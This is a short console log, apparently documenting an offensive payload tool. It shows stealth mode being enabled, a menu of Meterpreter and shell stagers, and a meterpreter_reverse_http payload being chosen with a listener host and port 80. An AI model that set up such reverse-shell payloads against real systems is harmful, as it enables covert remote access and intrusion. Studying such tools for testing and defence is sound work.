 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 2
****************************
* meterpreter_reverse_http *
****************************
SET LHOST: 192.168.1.128
SET LPORT: 80